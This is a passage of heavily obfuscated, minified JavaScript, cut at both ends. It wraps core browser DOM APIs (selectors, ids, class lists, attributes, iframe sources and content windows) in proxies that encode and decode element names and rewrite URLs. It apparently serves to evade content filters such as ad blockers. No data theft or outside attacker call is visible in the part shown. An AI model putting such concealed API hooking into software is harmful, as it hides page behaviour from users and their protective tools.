zc['A'][CG(0x3bd)](Z8)[CG(0xc7a)][CG(0x59b)](this,ZZ);},function(ZZ){return(0x0,zd['yu'])(Z9,ZZ);}),s8(Z8,nh(0xc68),nh(0xff8),function(ZZ){const Cl=nh;if((0x0,zd['yu'])(Z9,ZZ)){const ZF=ZZ[Cl(0x51f)](0x5)[Cl(0x1099)]();ZZ=Cl(0x44c)+(0x0,z2['md'])(ZF);}return zc['A'][Cl(0x3bd)](Z8)[Cl(0xe85)][Cl(0x59b)](this,ZZ);},function(ZZ){return(0x0,zd['yu'])(Z9,ZZ);}),sz(Z8,nh(0xc68),nh(0xe9b),{'get':function(ZZ,ZF){const CK=nh;CK(0x69e)==typeof ZF&&(0x0,zd['yu'])(Z9,ZF)&&(ZF=CK(0x44c)+(0x0,z2['md'])(ZF[CK(0x51f)](0x5)[CK(0x1099)]()));const Zb=ZZ[ZF];if(!Zb)return Zb;if(CK(0x772)===ZF)return Zb;var Zv;if(CK(0x18a)==typeof Zb)return ZF===(null===(Zv=Z8[CK(0xf75)])||void 0x0===Zv?void 0x0:Zv[CK(0xc46)])?function(){const Cn=CK,ZL=Zb[Cn(0x59b)](ZZ);return new Z8[(Cn(0xe25))](ZL,{'get':function(ZR,ZM){const CC=Cn,ZY=ZR[ZM];return ZY?CC(0x39c)===ZM?function(){const Cd=CC,ZD=ZY[Cd(0x59b)](ZR);return ZD?new Proxy(ZD,{'get':function(ZQ,Zj){const CU=Cd,ZB=ZQ[Zj];return ZB?CU(0x4a4)===Zj?new Proxy(ZB,{'get':function(Zc,ZH){const CO=CU,Za=Zc[ZH];if(!Za)return Za;if(CO(0x4a4)===ZH){const ZW=Zc[CO(0xd1e)];if('id'===ZW&&CO(0x69e)==typeof Za&&(0x0,z2['_'])(Za))return(0x0,z2['ks'])(Za);if(CO(0x866)===ZW&&CO(0x69e)==typeof Za)return Za[CO(0x614)]('\x20')[CO(0x460)](ZJ=>ZJ[CO(0x108b)]())[CO(0x460)](ZJ=>(0x0,z2['_'])(ZJ)?(0x0,z2['ks'])(ZJ):ZJ)[CO(0x352)]('\x20');if((0x0,zd['v5'])(Z9,ZW,Za))return(0x0,z2['_'])(Za)?(0x0,z2['ks'])(Za):Za;}if(CO(0xd1e)===ZH&&Za[CO(0x45e)](CO(0x44c))){const ZJ=Za[CO(0x51f)](0x5);return(0x0,z2['_'])(ZJ)?CO(0x44c)+(0x0,z2['ks'])(ZJ):Za;}return Za;}}):CU(0x18a)==typeof ZB?ZB[CU(0xa65)](ZQ):ZB:ZB;}}):ZD;}:CC(0x18a)==typeof Zb?Zb[CC(0xa65)](ZR):Zb:ZY;}});}:Zb[CK(0xa65)](ZZ);if(CK(0x69e)==typeof ZF){const ZL=parseInt(ZF);if(!isNaN(ZL))return(0x0,z2['_'])(Zb)?(0x0,z2['ks'])(Zb):Zb;}return new Z8[(CK(0xe25))](Zb,{'get':function(ZR,ZM){const CA=CK,ZY=ZR[ZM];if(!ZY)return ZY;if(CA(0x18a)==typeof ZY)return ZY[CA(0xa65)](ZR);if(CA(0x4a4)===ZM){const ZD=ZR[CA(0xd1e)];if('id'===ZD&&CA(0x69e)==typeof ZY&&(0x0,z2['_'])(ZY))return(0x0,z2['ks'])(ZY);if(CA(0x866)===ZD&&CA(0x69e)==typeof ZY)return ZY[CA(0x614)]('\x20')[CA(0x460)](ZQ=>ZQ[CA(0x108b)]())[CA(0x460)](ZQ=>(0x0,z2['_'])(ZQ)?(0x0,z2['ks'])(ZQ):ZQ)[CA(0x352)]('\x20');if((0x0,zd['v5'])(Z9,ZD,ZY))return(0x0,z2['_'])(ZY)?(0x0,z2['ks'])(ZY):ZY;}if(CA(0xd1e)===ZM&&ZY[CA(0x45e)](CA(0x44c))){const ZQ=ZY[CA(0x51f)](0x5);return CA(0x44c)+((0x0,z2['_'])(ZQ)?(0x0,z2['ks'])(ZQ):ZQ);}return ZY;}});}},null),s8(Z8,nh(0xc68),nh(0xce8),function(ZZ){const Cm=nh;return!!ZZ&&(ZZ[Cm(0x772)]>0x2710?zc['A'][Cm(0x3bd)](Z8)[Cm(0x81c)][Cm(0x59b)](this,ZZ):zc['A'][Cm(0x3bd)](Z8)[Cm(0x81c)][Cm(0x59b)](this,(0x0,wl['Qw'])({'protectUrlContext':Z7,'selector':ZZ,'idFilter':ZF=>(0x0,zd['Bo'])(Z9,ZF),'attributeFilter':ZF=>(0x0,zd['yu'])(Z9,ZF)})));}),sz(Z8,nh(0x529),nh(0x925),{'get':function(ZZ,ZF){const CN=nh;if(CN(0x69e)!=typeof ZF)return ZZ[ZF];const Zb=zO(ZF),Zv=ZZ[(0x0,zd['yu'])(Z9,CN(0x44c)+Zb)?(0x0,z2['md'])(Zb):ZF];return CN(0x18a)==typeof Zv?Zv[CN(0xa65)](ZZ):Zv;},'set':function(ZZ,ZF,Zb){const Ce=nh;if(Ce(0x69e)!=typeof ZF)return ZZ[ZF]=Zb,!0x0;const Zv=zO(ZF);return ZZ[(0x0,zd['yu'])(Z9,Ce(0x44c)+Zv)?(0x0,z2['md'])(Zv):ZF]=Zb,!0x0;},'ownKeys':function(ZZ){const Ci=nh,ZF=Z8[Ci(0x2e0)][Ci(0x999)](ZZ)[Ci(0x460)](Zb=>Ci(0x69e)==typeof Zb&&(0x0,z2['_'])(Zb)?zU((0x0,z2['ks'])(Zb)):Zb);return ZF;},'getOwnPropertyDescriptor':function(ZZ,ZF){const Ch=nh;if(Ch(0x69e)==typeof ZF){const Zb=zO(ZF);ZF=(0x0,zd['yu'])(Z9,Ch(0x44c)+Zb)?(0x0,z2['md'])(Zb):ZF;}return Z8[Ch(0x2e0)][Ch(0x1083)](ZZ,ZF);}},null),s9(Z8,nh(0x6ea),nh(0xd1e),{'get':function(){const Ck=nh;for(var ZZ=arguments[Ck(0x772)],ZF=new Array(ZZ),Zb=0x0;Zb<ZZ;Zb++)ZF[Zb]=arguments[Zb];let Zv=zc['A'][Ck(0x3bd)](Z8)[Ck(0x174)][Ck(0x3bd)][Ck(0x59b)](this,...ZF);return(0x0,z2['_'])(Zv)&&(Zv=(0x0,z2['ks'])(Zv)),Zv;},'set':function(ZZ){const CS=nh;for(var ZF=arguments[CS(0x772)],Zb=new Array(ZF>0x1?ZF-0x1:0x0),Zv=0x1;Zv<ZF;Zv++)Zb[Zv-0x1]=arguments[Zv];return zc['A'][CS(0x3bd)](Z8)[CS(0x174)][CS(0x92a)][CS(0x59b)](this,(0x0,z2['md'])(ZZ),...Zb);}},function(ZZ){const CE=nh;return void 0x0===ZZ||ZZ[CE(0x45e)](CE(0xc17));}),s8(Z8,nh(0xc68),nh(0x85b),function(ZZ){const CV=nh;ZZ=(0x0,wp['w4'])(ZZ);const ZF=(0x0,wl['Qw'])({'protectUrlContext':Z7,'selector':ZZ,'idFilter':Zv=>(0x0,zd['Bo'])(Z9,Zv),'attributeFilter':Zv=>(0x0,zd['yu'])(Z9,Zv)}),Zb=zc['A'][CV(0x3bd)](Z8)[CV(0x9ba)][CV(0x59b)](this,ZF);return ZZ[CV(0x515)](CV(0x2f6))&&ZZ!==ZF&&null===Zb?zc['A'][CV(0x3bd)](Z8)[CV(0x9ba)][CV(0x59b)](this,ZZ):Zb;},ZZ=>ZZ),s8(Z8,nh(0xc68),nh(0x18f),function(ZZ){const Cu=nh;ZZ=(0x0,wp['w4'])(ZZ);const ZF=(0x0,wl['Qw'])({'protectUrlContext':Z7,'selector':ZZ,'idFilter':Zv=>(0x0,zd['Bo'])(Z9,Zv),'attributeFilter':Zv=>(0x0,zd['yu'])(Z9,Zv)}),Zb=zc['A'][Cu(0x3bd)](Z8)[Cu(0x7e0)][Cu(0x59b)](this,ZF);return ZZ[Cu(0x515)](Cu(0x2f6))&&ZZ!==ZF&&0x0===Zb[Cu(0x772)]?zc['A'][Cu(0x3bd)](Z8)[Cu(0x7e0)][Cu(0x59b)](this,ZZ):Zb;},ZZ=>ZZ),s8(Z8,nh(0x9b2),nh(0x85b),function(ZZ){const Cx=nh;ZZ=(0x0,wp['w4'])(ZZ);const ZF=(0x0,wl['Qw'])({'protectUrlContext':Z7,'selector':ZZ,'idFilter':Zv=>(0x0,zd['Bo'])(Z9,Zv),'attributeFilter':Zv=>(0x0,zd['yu'])(Z9,Zv)}),Zb=zc['A'][Cx(0x3bd)](Z8)[Cx(0x313)][Cx(0x59b)](this,ZF);return ZZ[Cx(0x515)](Cx(0x2f6))&&ZZ!==ZF&&null===Zb?zc['A'][Cx(0x3bd)](Z8)[Cx(0x313)][Cx(0x59b)](this,ZZ):Zb;},ZZ=>ZZ),s8(Z8,nh(0x9b2),nh(0x18f),function(ZZ){const CX=nh;ZZ=(0x0,wp['w4'])(ZZ);const ZF=(0x0,wl['Qw'])({'protectUrlContext':Z7,'selector':ZZ,'idFilter':Zv=>(0x0,zd['Bo'])(Z9,Zv),'attributeFilter':Zv=>(0x0,zd['yu'])(Z9,Zv)}),Zb=zc['A'][CX(0x3bd)](Z8)[CX(0xb72)][CX(0x59b)](this,ZF);return ZZ[CX(0x515)](CX(0x2f6))&&ZZ!==ZF&&0x0===Zb[CX(0x772)]?zc['A'][CX(0x3bd)](Z8)[CX(0xb72)][CX(0x59b)](this,ZZ):Zb;},ZZ=>ZZ),s9(Z8,nh(0xc68),'id',{'get':function(){const CP=nh;for(var ZZ=arguments[CP(0x772)],ZF=new Array(ZZ),Zb=0x0;Zb<ZZ;Zb++)ZF[Zb]=arguments[Zb];const Zv=zc['A'][CP(0x3bd)](Z8)[CP(0x9cc)][CP(0x3bd)][CP(0x59b)](this,...ZF);return(0x0,z2['_'])(Zv)?(0x0,z2['ks'])(Zv):Zv;},'set':function(ZZ){const CI=nh;CI(0x69e)!=typeof ZZ&&(ZZ=Z8[CI(0x1068)](ZZ));for(var ZF=arguments[CI(0x772)],Zb=new Array(ZF>0x1?ZF-0x1:0x0),Zv=0x1;Zv<ZF;Zv++)Zb[Zv-0x1]=arguments[Zv];return zc['A'][CI(0x3bd)](Z8)[CI(0x9cc)][CI(0x92a)][CI(0x59b)](this,(0x0,zd['Bo'])(Z9,ZZ)?(0x0,z2['md'])(ZZ):ZZ,...Zb);}}),s8(Z8,nh(0xc68),nh(0x101e),function(ZZ,ZF){const CT=nh;return zc['A'][CT(0x3bd)](Z8)[CT(0xefc)][CT(0x59b)](this,ZZ,wP({'_window':Z8,'protectUrlContext':Z7,'html':ZF,'idFilter':Zb=>(0x0,zd['Bo'])(Z9,Zb),'urlFilter':Zb=>(0x0,zd['pI'])(Z9,Zb),'attributeFilter':Zb=>(0x0,zd['yu'])(Z9,Zb)}));},function(ZZ,ZF){const Cr=nh;return!(this instanceof Z8[Cr(0xe33)]);}),s8(Z8,nh(0xc68),nh(0xade),function(ZZ){const Cy=nh;return zc['A'][Cy(0x3bd)](Z8)[Cy(0x809)][Cy(0x59b)](this,(0x0,wl['Qw'])({'protectUrlContext':Z7,'selector':ZZ,'idFilter':ZF=>(0x0,zd['Bo'])(Z9,ZF),'attributeFilter':ZF=>(0x0,zd['yu'])(Z9,ZF)}));}),sz(Z8,nh(0xc68),nh(0x106c),{'get':function(ZZ,ZF){const Cq=nh,Zb=ZZ[ZF];if(!Zb)return Zb;if(Cq(0xe88)===ZF)return function(){const Cf=Cq,Zv=[];for(var ZL=arguments[Cf(0x772)],ZR=new Array(ZL),ZM=0x0;ZM<ZL;ZM++)ZR[ZM]=arguments[ZM];return ZR[Cf(0xc8c)](ZY=>{const Cp=Cf;(0x0,zd['Bo'])(Z9,ZY)&&(ZY=(0x0,z2['md'])(ZY)),Zv[Cp(0xfd2)](ZY);}),Zb[Cf(0x774)](ZZ,[...Zv]);};if(Cq(0xc8d)===ZF)return function(Zv){const Cg=Cq;return(0x0,zd['Bo'])(Z9,Zv)&&(Zv=(0x0,z2['md'])(Zv)),Zb[Cg(0x774)](ZZ,[Zv]);};if(Cq(0x581)===ZF)return function(){const d0=Cq;for(var Zv=arguments[d0(0x772)],ZL=new Array(Zv),ZR=0x0;ZR<Zv;ZR++)ZL[ZR]=arguments[ZR];const ZM=ZL[d0(0x460)](ZY=>(0x0,zd['Bo'])(Z9,ZY)?(0x0,z2['md'])(ZY):ZY);return Zb[d0(0x774)](ZZ,[...ZM]);};if(Cq(0xf6f)===ZF)return function(Zv,ZL){const d1=Cq;return(0x0,zd['Bo'])(Z9,Zv)&&(Zv=(0x0,z2['md'])(Zv)),Zb[d1(0x774)](ZZ,[Zv,ZL]);};if(Cq(0x197)===ZF)return function(Zv,ZL){const d2=Cq;return(0x0,zd['Bo'])(Z9,Zv)&&(Zv=(0x0,z2['md'])(Zv)),(0x0,zd['Bo'])(Z9,ZL)&&(ZL=(0x0,z2['md'])(ZL)),Zb[d2(0x774)](ZZ,[Zv,ZL]);};if(Cq(0x4a4)===ZF)return Zb[Cq(0x614)]('\x20')[Cq(0x460)](Zv=>Zv[Cq(0x108b)]())[Cq(0x460)](Zv=>(0x0,z2['_'])(Zv)?(0x0,z2['ks'])(Zv):Zv)[Cq(0x352)]('\x20');if(ZF===Z8[Cq(0xf75)][Cq(0xc46)])return function(){const d3=Cq,Zv=Zb[d3(0x59b)](ZZ);return new Z8[(d3(0xe25))](Zv,{'get':function(ZL,ZR){const d4=d3,ZM=ZL[ZR];return ZM?d4(0x39c)===ZR?function(){const d5=d4,ZY=ZM[d5(0x59b)](ZL);return ZY?new Z8[(d5(0xe25))](ZY,{'get':function(ZD,ZQ){const d6=d5,Zj=ZD[ZQ];return Zj?d6(0x4a4)===ZQ?(0x0,z2['_'])(Zj)?(0x0,z2['ks'])(Zj):Zj:d6(0x18a)==typeof Zj?Zj[d6(0xa65)](ZD):Zj:Zj;}}):ZY;}:d4(0x18a)==typeof ZM?ZM[d4(0xa65)](ZL):ZM:ZM;}});};if(Cq(0x69e)==typeof ZF){const Zv=parseInt(ZF);if(!isNaN(Zv))return(0x0,z2['_'])(Zb)?(0x0,z2['ks'])(Zb):Zb;}return Cq(0x18a)==typeof Zb?Zb[Cq(0xa65)](ZZ):Zb;},'set':function(ZZ,ZF,Zb){const d7=nh;return d7(0x4a4)===ZF&&(Zb=Zb[d7(0x614)]('\x20')[d7(0x460)](Zv=>Zv[d7(0x108b)]())[d7(0x460)](Zv=>(0x0,zd['Bo'])(Z9,Zv)?(0x0,z2['md'])(Zv):Zv)[d7(0x352)]('\x20')),ZZ[ZF]=Zb,!0x0;}},function(ZZ){const d8=nh;return ZZ&&d8(0x69e)!=typeof ZZ&&(ZZ=ZZ[d8(0x2a6)]()),ZZ=ZZ[d8(0x614)]('\x20')[d8(0x460)](ZF=>ZF[d8(0x108b)]())[d8(0x460)](ZF=>(0x0,zd['Bo'])(Z9,ZF)?(0x0,z2['md'])(ZF):ZF)[d8(0x352)]('\x20'),zc['A'][d8(0x3bd)](Z8)[d8(0xcb0)][d8(0x59b)](this,d8(0x866),ZZ),ZZ;},()=>!0x0),s9(Z8,nh(0xc68),nh(0xcbe),{'get':function(){const d9=nh;for(var ZZ=arguments[d9(0x772)],ZF=new Array(ZZ),Zb=0x0;Zb<ZZ;Zb++)ZF[Zb]=arguments[Zb];return zc['A'][d9(0x3bd)](Z8)[d9(0x2c4)][d9(0x3bd)][d9(0x59b)](this,...ZF)[d9(0x614)]('\x20')[d9(0x460)](Zv=>Zv[d9(0x108b)]())[d9(0x460)](Zv=>(0x0,z2['_'])(Zv)?(0x0,z2['ks'])(Zv):Zv)[d9(0x352)]('\x20');},'set':function(ZZ){const dz=nh,ZF=ZZ[dz(0x614)]('\x20')[dz(0x460)](ZR=>ZR[dz(0x108b)]())[dz(0x460)](ZR=>(0x0,zd['Bo'])(Z9,ZR)?(0x0,z2['md'])(ZR):ZR)[dz(0x352)]('\x20');for(var Zb=arguments[dz(0x772)],Zv=new Array(Zb>0x1?Zb-0x1:0x0),ZL=0x1;ZL<Zb;ZL++)Zv[ZL-0x1]=arguments[ZL];return zc['A'][dz(0x3bd)](Z8)[dz(0x2c4)][dz(0x92a)][dz(0x59b)](this,ZF,...Zv);}}),s8(Z8,nh(0x381),nh(0x360),function(ZZ){const dw=nh;return zc['A'][dw(0x3bd)](Z8)[dw(0x6a3)][dw(0x59b)](this,(0x0,z2['md'])(ZZ));},ZZ=>(0x0,zd['Bo'])(Z9,ZZ)),s8(Z8,nh(0x983),nh(0x360),function(ZZ){const ds=nh;return ds(0x69e)!=typeof ZZ&&(ZZ=Z8[ds(0x1068)](ZZ)),zc['A'][ds(0x3bd)](Z8)[ds(0xb8f)][ds(0x59b)](this,(0x0,z2['md'])(ZZ));},ZZ=>(0x0,zd['Bo'])(Z9,ZZ)),s8(Z8,nh(0x381),nh(0x194),function(ZZ){const dZ=nh;return zc['A'][dZ(0x3bd)](Z8)[dZ(0x6c0)][dZ(0x59b)](this,(0x0,z2['md'])(ZZ));},ZZ=>(0x0,zd['Bo'])(Z9,ZZ)),s8(Z8,nh(0x381),nh(0x85b),function(ZZ){const dF=nh;ZZ=(0x0,wp['w4'])(ZZ);const ZF=(0x0,wl['Qw'])({'protectUrlContext':Z7,'selector':ZZ,'idFilter':Zv=>(0x0,zd['Bo'])(Z9,Zv),'attributeFilter':Zv=>(0x0,zd['yu'])(Z9,Zv),'tagNameFilter':Zv=>(0x0,zd['ts'])(Z9,Zv)}),Zb=zc['A'][dF(0x3bd)](Z8)[dF(0xb6b)][dF(0x59b)](this,ZF);return ZZ[dF(0x515)](dF(0x2f6))&&ZZ!==ZF&&null===Zb?zc['A'][dF(0x3bd)](Z8)[dF(0xb6b)][dF(0x59b)](this,ZZ):Zb;},ZZ=>ZZ),s8(Z8,nh(0x381),nh(0x18f),function(ZZ){const db=nh;ZZ=(0x0,wp['w4'])(ZZ);const ZF=(0x0,wl['Qw'])({'protectUrlContext':Z7,'selector':ZZ,'idFilter':Zv=>(0x0,zd['Bo'])(Z9,Zv),'attributeFilter':Zv=>(0x0,zd['yu'])(Z9,Zv),'tagNameFilter':Zv=>(0x0,zd['ts'])(Z9,Zv)}),Zb=zc['A'][db(0x3bd)](Z8)[db(0x105c)][db(0x59b)](this,ZF);return ZZ[db(0x515)](db(0x2f6))&&ZZ!==ZF&&0x0===Zb[db(0x772)]?zc['A'][db(0x3bd)](Z8)[db(0x105c)][db(0x59b)](this,ZZ):Zb;},ZZ=>ZZ),s8(Z8,nh(0x381),nh(0x1be),function(ZZ){const dv=nh;return(0x0,zd['ts'])(Z9,ZZ)&&(ZZ=dv(0x962)+(0x0,z2['md'])(ZZ)),zc['A'][dv(0x3bd)](Z8)[dv(0x1030)][dv(0x59b)](this,ZZ);}),s8(Z8,nh(0x381),nh(0x212),function(ZZ){const dL=nh;return(0x0,zd['ts'])(Z9,ZZ)&&(ZZ=dL(0x962)+(0x0,z2['md'])(ZZ)),zc['A'][dL(0x3bd)](Z8)[dL(0x79a)][dL(0x59b)](this,ZZ);}),s9(Z8,nh(0x7d2),nh(0x4f6),{'get':function(){const dR=nh;for(var ZZ=arguments[dR(0x772)],ZF=new Array(ZZ),Zb=0x0;Zb<ZZ;Zb++)ZF[Zb]=arguments[Zb];let Zv=zc['A'][dR(0x3bd)](Z8)[dR(0x3b5)][dR(0x3bd)][dR(0x774)](this,ZF);if((0x0,z3['EW'])(Zv)){const ZL=(0x0,z3['sH'])(Zv)[dR(0x1075)];Zv=sB(ZL)?Zv:ZL;}return Zv;},'set':function(ZZ){const dM=nh,ZF=zc['A'][dM(0x3bd)](Z8)[dM(0xa78)][dM(0x59b)](this,dM(0x268));(0x0,zd['pI'])(Z9,ZZ)&&(ZZ=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZZ,'kind':dM(0xc3c)===ZF?z3['MN'][dM(0x28c)]:z3['MN'][dM(0x42a)],'baseUrl':zc['A'][dM(0x3bd)](Z8)[dM(0x89d)][dM(0x3bd)][dM(0x774)](Z8[dM(0x983)]),'endpoint':z0['A'][dM(0x678)]}));for(var Zb=arguments[dM(0x772)],Zv=new Array(Zb>0x1?Zb-0x1:0x0),ZL=0x1;ZL<Zb;ZL++)Zv[ZL-0x1]=arguments[ZL];return zc['A'][dM(0x3bd)](Z8)[dM(0x3b5)][dM(0x92a)][dM(0x59b)](this,ZZ,...Zv);}}),s9(Z8,nh(0x7d2),nh(0x268),{'get':function(){const dY=nh;for(var ZZ=arguments[dY(0x772)],ZF=new Array(ZZ),Zb=0x0;Zb<ZZ;Zb++)ZF[Zb]=arguments[Zb];let Zv=zc['A'][dY(0x3bd)](Z8)[dY(0x1046)][dY(0x3bd)][dY(0x774)](this,ZF);return(0x0,z2['_'])(Zv)&&(Zv=(0x0,z2['ks'])(Zv)),Zv;},'set':function(ZZ){const dD=nh;[dD(0xc3c),dD(0x699),dD(0x6f8),dD(0xa2f)][dD(0x515)](ZZ)||ZZ&&(0x0,zd['Bo'])(Z9,ZZ)&&(ZZ=(0x0,z2['md'])(ZZ));for(var ZF=arguments[dD(0x772)],Zb=new Array(ZF>0x1?ZF-0x1:0x0),Zv=0x1;Zv<ZF;Zv++)Zb[Zv-0x1]=arguments[Zv];return zc['A'][dD(0x3bd)](Z8)[dD(0x1046)][dD(0x92a)][dD(0x59b)](this,ZZ,...Zb);}}),s9(Z8,nh(0x6ea),nh(0x407),{'get':function(){const dQ=nh,ZZ=zc['A'][dQ(0x3bd)](Z8)[dQ(0xa78)][dQ(0x59b)](this,dQ(0xc1a));for(var ZF=arguments[dQ(0x772)],Zb=new Array(ZF),Zv=0x0;Zv<ZF;Zv++)Zb[Zv]=arguments[Zv];const ZL=zc['A'][dQ(0x3bd)](Z8)[dQ(0xc90)][dQ(0x3bd)][dQ(0x59b)](this,...Zb);if(ss(Z8,ZL,ZZ)){if(s1(ZL),Zs[dQ(0x59b)](this))s2(Z7,ZL);else{if(sH(Z7,ZL,Z9),!ZL[dQ(0x343)]){const ZR=sQ(ZL,Z7,Z9);ZR();const ZM=setInterval(()=>{const dj=dQ,ZY=zc['A'][dj(0x3bd)](Z8)[dj(0xa78)][dj(0x59b)](this,dj(0xc1a));ss(Z8,ZL,ZY)?ZR():clearInterval(ZM);},0x3e8);ZL[dQ(0x343)]=ZR;}}}return zc['A'][dQ(0x3bd)](Z8)[dQ(0x8b9)][dQ(0x3bd)][dQ(0x59b)](this,...Zb);}}),s9(Z8,nh(0x6ea),nh(0xe8d),{'get':function(){const dB=nh;for(var ZZ=arguments[dB(0x772)],ZF=new Array(ZZ),Zb=0x0;Zb<ZZ;Zb++)ZF[Zb]=arguments[Zb];const Zv=zc['A'][dB(0x3bd)](Z8)[dB(0xc90)][dB(0x3bd)][dB(0x59b)](this,...ZF);if(!Zv)return Zv;const ZL=zc['A'][dB(0x3bd)](Z8)[dB(0xa78)][dB(0x59b)](this,dB(0xc1a));if(ss(Z8,Zv,ZL)){if(s1(Zv),Zs[dB(0x59b)](this))s2(Z7,Zv);else{if(sH(Z7,Zv,Z9),!Zv[dB(0x343)]){const ZR=sQ(Zv,Z7,Z9);ZR();const ZM=setInterval(()=>{const dc=dB,ZY=zc['A'][dc(0x3bd)](Z8)[dc(0xa78)][dc(0x59b)](this,dc(0xc1a));ss(Z8,Zv,ZY)?ZR():clearInterval(ZM);},0x3e8);Zv[dB(0x343)]=ZR;}}}if(ZL&&(0x0,z3['EW'])(ZL)){const ZY=new URL((0x0,z3['sH'])(ZL)[dB(0x1075)]);if((dB(0x6a4)===ZY[dB(0xa1b)]||dB(0x324)===ZY[dB(0xa1b)])&&ZY[dB(0x57a)][dB(0x515)](dB(0x349))||dB(0x4a9)===ZY[dB(0xa1b)]&&ZY[dB(0x57a)][dB(0x515)](dB(0x7bb))||dB(0x561)===ZY[dB(0xa1b)]&&'/'===ZY[dB(0x57a)]||dB(0x82d)===ZY[dB(0xa1b)]&&ZY[dB(0x57a)][dB(0x515)](dB(0xc6d)))return wf[dB(0x3bd)](Z8,Zv);}return Zv;}}),s9(Z8,nh(0xdcb),nh(0xffb),{'get':function(){const dH=nh;for(var ZZ=arguments[dH(0x772)],ZF=new Array(ZZ),Zb=0x0;Zb<ZZ;Zb++)ZF[Zb]=arguments[Zb];const Zv=zc['A'][dH(0x3bd)](Z8)[dH(0x454)][dH(0x3bd)][dH(0x59b)](this,...ZF),ZL=zc['A'][dH(0x3bd)](Z8)[dH(0xced)][dH(0x3bd)][dH(0x59b)](this);if(dH(0x69e)==typeof ZL&&ZL[dH(0x515)](dH(0x484)))try{const ZR=JSON[dH(0x9f2)](ZL);if(dH(0x87e)===ZR[dH(0x5d8)]&&dH(0x3ed)===ZR[dH(0xbe1)])return Zv;}catch(ZM){}return dH(0x95b)==typeof ZL&&ZL[dH(0x27b)]||z0['A'][dH(0x678)]!==zc['A'][dH(0x3bd)](Z8)[dH(0x1ef)][dH(0x3bd)][dH(0x59b)](this)||(ZY=>!(dH(0x69e)!=typeof ZY||!ZY[dH(0x45e)](dH(0x24d))))(ZL)?Zv:wf[dH(0x3bd)](Z8,Zv);}}),s9(Z8,nh(0x6ea),nh(0x7da),{'get':function(){const da=nh;for(var ZZ=arguments[da(0x772)],ZF=new Array(ZZ),Zb=0x0;Zb<ZZ;Zb++)ZF[Zb]=arguments[Zb];return zc['A'][da(0x3bd)](Z8)[da(0x2e4)][da(0x3bd)][da(0x59b)](this,...ZF);},'set':function(ZZ){const dW=nh;if(!ZZ)return zc['A'][dW(0x3bd)](Z8)[dW(0x2e4)][dW(0x92a)][dW(0x59b)](this,ZZ);ZZ=ZZ[dW(0x2a6)]();const ZF=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':z0['A'][dW(0x678)]+dW(0x15a),'kind':z3['MN'][dW(0x6f0)],'baseUrl':zc['A'][dW(0x3bd)](Z8)[dW(0x89d)][dW(0x3bd)][dW(0x774)](Z8[dW(0x983)]),'endpoint':z0['A'][dW(0x678)]});return ZZ=ZZ[dW(0x515)](ZF)?wP({'_window':Z8,'protectUrlContext':Z7,'html':ZZ}):dW(0xf2b)[dW(0xea0)](wh,dW(0xd22))[dW(0xea0)](ZF,dW(0xf64))[dW(0xea0)]((0x0,wk['x'])()['id'],dW(0x8de))+wP({'_window':Z8,'protectUrlContext':Z7,'html':ZZ}),zc['A'][dW(0x3bd)](Z8)[dW(0x2e4)][dW(0x92a)][dW(0x59b)](this,ZZ);}},Zs),s9(Z8,nh(0x6b7),nh(0xfdc),{'get':function(){const dJ=nh;var ZZ,ZF;return null!==(ZZ=null===(ZF=this[dJ(0x8cb)])||void 0x0===ZF?void 0x0:ZF[dJ(0xfdc)])&&void 0x0!==ZZ?ZZ:zc['A'][dJ(0x3bd)](Z8)[dJ(0x1078)][dJ(0x3bd)][dJ(0x59b)](this);}}),s9(Z8,nh(0x6b7),nh(0x6ed),{'get':function(){const dt=nh;var ZZ,ZF;return null!==(ZZ=null===(ZF=this[dt(0x8cb)])||void 0x0===ZF?void 0x0:ZF[dt(0x6ed)])&&void 0x0!==ZZ?ZZ:zc['A'][dt(0x3bd)](Z8)[dt(0x17e)][dt(0x3bd)][dt(0x59b)](this);}}),s9(Z8,nh(0x6b7),nh(0x884),{'get':function(){const dG=nh;var ZZ,ZF;return null!==(ZZ=null===(ZF=this[dG(0x8cb)])||void 0x0===ZF?void 0x0:ZF[dG(0x884)])&&void 0x0!==ZZ?ZZ:zc['A'][dG(0x3bd)](Z8)[dG(0x364)][dG(0x3bd)][dG(0x59b)](this);}}),s9(Z8,nh(0x6b7),nh(0xf3e),{'get':function(){const dl=nh;var ZZ,ZF;return null!==(ZZ=null===(ZF=this[dl(0x8cb)])||void 0x0===ZF?void 0x0:ZF[dl(0xf3e)])&&void 0x0!==ZZ?ZZ:zc['A'][dl(0x3bd)](Z8)[dl(0xb4b)][dl(0x3bd)][dl(0x59b)](this);}}),s9(Z8,nh(0x6b7),nh(0x855),{'get':function(){const dK=nh;var ZZ,ZF;return null!==(ZZ=null===(ZF=this[dK(0x8cb)])||void 0x0===ZF?void 0x0:ZF[dK(0x855)])&&void 0x0!==ZZ?ZZ:zc['A'][dK(0x3bd)](Z8)[dK(0xcb7)][dK(0x3bd)][dK(0x59b)](this);}}),s9(Z8,nh(0x6b7),nh(0xeee),{'get':function(){const dn=nh;var ZZ,ZF;return null!==(ZZ=null===(ZF=this[dn(0x8cb)])||void 0x0===ZF?void 0x0:ZF[dn(0xeee)])&&void 0x0!==ZZ?ZZ:zc['A'][dn(0x3bd)](Z8)[dn(0x7aa)][dn(0x3bd)][dn(0x59b)](this);}}),s8(Z8,nh(0x2a8),nh(0xec2),function(ZZ){const dC=nh;if(this instanceof Z8[dC(0xc68)]&&dC(0x1006)===this[dC(0xaee)][dC(0x1099)]()&&ZZ instanceof Z8[dC(0xd42)]){const ZF=zc['A'][dC(0x3bd)](Z8)[dC(0x398)][dC(0x3bd)][dC(0x59b)](ZZ);if((0x0,zd['xP'])(Z9,ZF))try{zc['A'][dC(0x3bd)](Z8)[dC(0x398)][dC(0x92a)][dC(0x59b)](ZZ,(0x0,wl['dv'])({'protectUrlContext':Z7,'stylesheet':ZF,'idFilter':Zb=>(0x0,zd['Bo'])(Z9,Zb),'urlFilter':Zb=>(0x0,zd['pI'])(Z9,Zb),'attributeFilter':Zb=>(0x0,zd['yu'])(Z9,Zb)}));}catch(Zb){}}return zc['A'][dC(0x3bd)](Z8)[dC(0x3f4)][dC(0x59b)](this,ZZ);}),s8(Z8,nh(0x323),nh(0xe37),function(ZZ){const dd=nh;for(var ZF=arguments[dd(0x772)],Zb=new Array(ZF>0x1?ZF-0x1:0x0),Zv=0x1;Zv<ZF;Zv++)Zb[Zv-0x1]=arguments[Zv];if(this instanceof Z8[dd(0x323)]&&ZZ instanceof Z8[dd(0x9b2)]){const ZL=Array[dd(0x6a2)](ZZ[dd(0x68c)])[dd(0x460)](ZR=>ZR instanceof 